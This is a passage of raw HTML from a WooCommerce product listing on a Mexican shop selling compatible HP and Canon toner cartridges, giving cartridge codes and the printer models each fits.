					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf287a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3883" data-quantity="1" class="button product_type_simple" data-product_id="3883" data-product_sku="CF287A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible  CF287A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3883" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf287a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF287A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible  CF287A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF287A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF287A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible  CF287A</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf287a/">Cartucho de Toner Compatible  CF287A</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>HP LaserJet Enterprise M506dn / M506x / M506n / MFP M527c / M527z / M527dn / M527f</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf287a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3883" data-quantity="1" class="button product_type_simple" data-product_id="3883" data-product_sku="CF287A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible  CF287A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3883" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3883 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3883"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3883,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3883&#038;_wpnonce=d821bc7e73"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3883"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3883"
		class="compare button  "
		data-product_id="3883"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3883" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cf287a/" title="Cartucho de Toner Compatible  CF287A">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3876 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-cf401x product_tag-color-laserjet-m277c6 product_tag-color-laserjet-pro-mfp-m252dw product_tag-color-laserjet-pro-mfp-m252n product_tag-color-laserjet-pro-mfp-m277dw product_tag-color-laserjet-pro-mfp-m277n product_tag-hp product_tag-impresora-multifuncin-color-laserjet-pro-m277c6 first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf401x-cyan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF401X-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico CF401X CYAN" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF401X-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF401X-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3876 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3876"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3876,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3876&#038;_wpnonce=d821bc7e73"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3876"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3876"
		class="compare button  "
		data-product_id="3876"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3876" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf401x-cyan/" title="Cartucho de Toner Generico CF401X CYAN">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico CF401X CYAN</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf401x-cyan/">Cartucho de Toner Generico CF401X CYAN</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf401x-cyan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3876" data-quantity="1" class="button product_type_simple" data-product_id="3876" data-product_sku="UNIVHPCL85" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico CF401X CYAN&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3876" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf401x-cyan/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF401X-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Generico CF401X CYAN" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF401X-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF401X-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Generico CF401X CYAN</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf401x-cyan/">Cartucho de Toner Generico CF401X CYAN</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>201X</p>
<p>HP Laser Jet Pro Color M252DW / M272DW</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf401x-cyan/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3876" data-quantity="1" class="button product_type_simple" data-product_id="3876" data-product_sku="UNIVHPCL85" aria-label="Lee más sobre &ldquo;Cartucho de Toner Generico CF401X CYAN&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3876" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3876 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3876"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3876,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3876&#038;_wpnonce=d821bc7e73"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3876"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3876"
		class="compare button  "
		data-product_id="3876"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3876" href="https://controlprint.com.mx/product/cartucho-de-toner-generico-cf401x-cyan/" title="Cartucho de Toner Generico CF401X CYAN">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3856 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-canon-lbp-7200cd product_tag-cc532a product_tag-ce412a product_tag-cf382a product_tag-cm2320cx product_tag-cm2320nf-mfp product_tag-cp2025dn product_tag-cp2025n product_tag-hp product_tag-hp-color-laserjet-cm2320mfp product_tag-lbp-mf8350cdn product_tag-lbp-7200cdn product_tag-m451dn product_tag-m451dw product_tag-m475dn product_tag-m475dw product_tag-m476dw product_tag-mf726cdw product_tag-mf729cdw product_tag-mf8380cdw product_tag-mf8580cdw product_tag-pro-400mfp first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc532a-ce412a-cf382a-amarillo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF382A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CC532A CE412A CF382A AMARILLO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF382A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF382A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3856 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3856"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3856,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3856&#038;_wpnonce=d821bc7e73"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3856"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3856"
		class="compare button  "
		data-product_id="3856"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3856" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc532a-ce412a-cf382a-amarillo/" title="Cartucho de Toner Compatible CC532A CE412A CF382A AMARILLO">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CC532A CE412A CF382A AMARILLO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc532a-ce412a-cf382a-amarillo/">Cartucho de Toner Compatible CC532A CE412A CF382A AMARILLO</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc532a-ce412a-cf382a-amarillo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3856" data-quantity="1" class="button product_type_simple" data-product_id="3856" data-product_sku="UNIVHPCL72" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CC532A CE412A CF382A AMARILLO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3856" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc532a-ce412a-cf382a-amarillo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CF382A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CC532A CE412A CF382A AMARILLO" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CF382A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CF382A-150x150.jpg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CC532A CE412A CF382A AMARILLO</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc532a-ce412a-cf382a-amarillo/">Cartucho de Toner Compatible CC532A CE412A CF382A AMARILLO</a>
				</div>
								<!-- hook rating -->
									<div class="product-desc">
						<p>304A / 410A / 312A</p>
<p>HP Color Laserjet CM2320mfp / CM2320nf MFP / CM2320cx / CP2025n / CP2025DN / PRO 400MFP / M475dn / M475dw / M451dn / M451dw / M476dn /M476dw / Canon LBP 7200CD / LBP 7200Cdn / LBP &#8211; MF8350Cdn / MF8380cdw / MF8580cdw / MF726cdw / MF729cdw</p>
					</div>
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc532a-ce412a-cf382a-amarillo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3856" data-quantity="1" class="button product_type_simple" data-product_id="3856" data-product_sku="UNIVHPCL72" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CC532A CE412A CF382A AMARILLO&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3856" class="screen-reader-text">
			</span>
</p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3856 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3856"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3856,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3856&#038;_wpnonce=d821bc7e73"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3856"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
									<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3856"
		class="compare button  "
		data-product_id="3856"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3856" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-cc532a-ce412a-cf382a-amarillo/" title="Cartucho de Toner Compatible CC532A CE412A CF382A AMARILLO">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3854 product type-product status-publish has-post-thumbnail product_cat-hp product_cat-toner-compatible product_tag-ce255a product_tag-hp product_tag-laserjet-p3010 product_tag-laserjet-p3015 product_tag-laserjet-p3015d product_tag-laserjet-p3015dn product_tag-laserjet-p3015n product_tag-laserjet-p3015x product_tag-laserjet-p3016 product_tag-laserjet-pro-mfp-m521dn product_tag-laserjet-pro-mfp-m521dw first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce255a/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cartucho de Toner Compatible CE255A" decoding="async" loading="lazy" srcset="https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-300x300.jpg 300w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-1024x1024.jpg 1024w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-150x150.jpg 150w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-768x768.jpg 768w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-1536x1536.jpg 1536w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-2048x2048.jpg 2048w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-1395x1395.jpg 1395w, https://controlprint.com.mx/wp-content/uploads/2023/10/CE255A-600x600.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3854 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3854"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3854,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3854&#038;_wpnonce=d821bc7e73"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3854"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
								<div class="woocommerce product compare-button">
			<a
		href="https://controlprint.com.mx?action=yith-woocompare-add-product&#038;id=3854"
		class="compare button  "
		data-product_id="3854"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3854" href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce255a/" title="Cartucho de Toner Compatible CE255A">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://controlprint.com.mx/product-category/toner-compatible/hp/" rel="tag">HP</a>, <a href="https://controlprint.com.mx/product-category/toner-compatible/" rel="tag">Toner Compatible</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">Cartucho de Toner Compatible CE255A</h2>					<a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce255a/">Cartucho de Toner Compatible CE255A</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://controlprint.com.mx/product/cartucho-de-toner-compatible-ce255a/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3854" data-quantity="1" class="button product_type_simple" data-product_id="3854" data-product_sku="CE255A" aria-label="Lee más sobre &ldquo;Cartucho de Toner Compatible CE255A&rdquo;" rel="nofollow" data-success_message="">Leer más</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3854" class="screen-reader-text">
			</span>
</p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
